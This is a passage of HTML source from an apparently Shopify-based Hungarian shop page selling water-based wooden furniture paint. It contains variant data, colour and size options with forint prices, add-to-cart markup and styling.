nélkül)","option3":null,"sku":"LE70249509C10A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350 g (kefe nélkül)","public_title":"Barack piros \/ 350 g (kefe nélkül)","options":["Barack piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696126682,"title":"Barack piros \/ 30g (ecsettel)","option1":"Barack piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C10A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30g (ecsettel)","public_title":"Barack piros \/ 30g (ecsettel)","options":["Barack piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696159450,"title":"Barack piros \/ 350g (ecsettel)","option1":"Barack piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C10A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350g (ecsettel)","public_title":"Barack piros \/ 350g (ecsettel)","options":["Barack piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--21024184926426__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--21024184926426__main">Termékváltozatok</label>
                      <div class="select">
                        <select name="id" id="Variants-template--21024184926426__main" class="select__select" form="product-form-template--21024184926426__main"><option
                              selected="selected"
                              
                              value="44338694619354"
                            >
                              Menta zöld / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338694652122"
                            >
                              Menta zöld / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338694684890"
                            >
                              Menta zöld / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338694717658"
                            >
                              Menta zöld / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338694750426"
                            >
                              Fehér / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338694783194"
                            >
                              Fehér / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338694815962"
                            >
                              Fehér / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338694848730"
                            >
                              Fehér / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338694881498"
                            >
                              Bézs / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338694914266"
                            >
                              Bézs / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338694947034"
                            >
                              Bézs / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338694979802"
                            >
                              Bézs / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338695012570"
                            >
                              Kék / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338695045338"
                            >
                              Kék / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338695078106"
                            >
                              Kék / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338695110874"
                            >
                              Kék / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338695143642"
                            >
                              Piros / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338695176410"
                            >
                              Piros / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338695209178"
                            >
                              Piros / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338695241946"
                            >
                              Piros / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338695274714"
                            >
                              Lila / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338695307482"
                            >
                              Lila / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338695340250"
                            >
                              Lila / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338695373018"
                            >
                              Lila / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338695405786"
                            >
                              Szürke / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338695438554"
                            >
                              Szürke / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338695471322"
                            >
                              Szürke / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338695504090"
                            >
                              Szürke / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338695536858"
                            >
                              Fekete / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338695569626"
                            >
                              Fekete / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338695602394"
                            >
                              Fekete / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338695635162"
                            >
                              Fekete / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338695667930"
                            >
                              Fényes arany / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338695700698"
                            >
                              Fényes arany / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338695733466"
                            >
                              Fényes arany / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338695766234"
                            >
                              Fényes arany / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338695799002"
                            >
                              Zöld / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338695831770"
                            >
                              Zöld / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338695864538"
                            >
                              Zöld / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338695897306"
                            >
                              Zöld / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338695930074"
                            >
                              Sziklakék / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338695962842"
                            >
                              Sziklakék / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338695995610"
                            >
                              Sziklakék / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338696028378"
                            >
                              Sziklakék / 350g (ecsettel)

                              - 13.000Ft
                            </option><option
                              
                              
                              value="44338696061146"
                            >
                              Barack piros / 30 g (ecset nélkül)

                              - 6.000Ft
                            </option><option
                              
                              
                              value="44338696093914"
                            >
                              Barack piros / 350 g (kefe nélkül)

                              - 12.000Ft
                            </option><option
                              
                              
                              value="44338696126682"
                            >
                              Barack piros / 30g (ecsettel)

                              - 7.000Ft
                            </option><option
                              
                              
                              value="44338696159450"
                            >
                              Barack piros / 350g (ecsettel)

                              - 13.000Ft
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--21024184926426__main">
                    Mennyiség
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Fa bútor vízbázisú festék mennyiségének csökkentése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--21024184926426__main"
                        min="1"
                        value="1"
                        form="product-form-template--21024184926426__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Fa bútor vízbázisú festék mennyiségének növelése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--21024184926426__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44338694619354" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Hozzáadás a kosárhoz
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="ba76cfc3abafc82c426c11c2de687199" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:44338694619354,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694652122,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694684890,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694717658,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694750426,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694783194,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694815962,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694848730,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694881498,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694914266,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694947034,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338694979802,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695012570,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695045338,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695078106,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695110874,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695143642,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695176410,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695209178,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695241946,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695274714,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695307482,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695340250,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695373018,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695405786,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695438554,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695471322,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695504090,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695536858,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695569626,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695602394,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695635162,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695667930,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695700698,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695733466,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695766234,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695799002,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695831770,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695864538,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695897306,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695930074,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695962842,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338695995610,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338696028378,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338696061146,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338696093914,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338696126682,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338696159450,&quot;requiresShipping&quot;:true}]" shop-id="65141539034" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="8158545674458" /><input type="hidden" name="section-id" value="template--21024184926426__main" /></form></product-form>
    
                  
    
                  
                
                  
                    <img src="//getvente.com/cdn/shop/files/1_4f5ad438-13f9-4686-a452-033c6b656055.png?v=1725591056" style="max-width:100%" />
                  
    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/1_da03cd3a-bb64-47e7-8066-35b6a1760942.png?v=1764638763"/>
    <div>Ingyenes szállítás 25000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/7_6d085dbb-6bab-4825-a6a1-f10e7eda7e2f.png?v=1711360381"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/24-7.png?v=1718417713"/>
    <div>E-mail : service@getvente.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/30_-4.png?v=1764212391"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//getvente.com/cdn/shop/files/2_89859b65-9de6-4f4b-a96b-22716f2aa6ee.png?v=1764638778"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
    
                  <link href="//getvente.com/cdn/shop/t/16/assets/component-pickup-availability.css?v=23027427361927693261767174171" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="44338694619354"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
                          <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//getvente.com/cdn/shop/t/16/assets/pickup-availability.js?v=95345216988985239631767174171" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/wooden-furniture-water-based-paint" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container quick-add-hidden">
  <input hidden id="pfac_pid" data-pid="44338694619354" data-moneyf="{{amount_no_decimals_with_comma_separator}}Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//getvente.com/cdn/shop/products/paint-1_small.jpg?v=1702260759" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Fa bútor vízbázisú festék</div>
        <div>
          
          <span class="pfac_price" content="6000.0">6.000Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Menta zöld" selected="selected">Menta zöld</option>
              
                <option value="Fehér">Fehér</option>
              
                <option value="Bézs">Bézs</option>
              
                <option value="Kék">Kék</option>
              
                <option value="Piros">Piros</option>
              
                <option value="Lila">Lila</option>
              
                <option value="Szürke">Szürke</option>
              
                <option value="Fekete">Fekete</option>
              
                <option value="Fényes arany">Fényes arany</option>
              
                <option value="Zöld">Zöld</option>
              
                <option value="Sziklakék">Sziklakék</option>
              
                <option value="Barack piros">Barack piros</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="30 g (ecset nélkül)" selected="selected">30 g (ecset nélkül)</option>
              
                <option value="350 g (kefe nélkül)">350 g (kefe nélkül)</option>
              
                <option value="30g (ecsettel)">30g (ecsettel)</option>
              
                <option value="350g (ecsettel)">350g (ecsettel)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 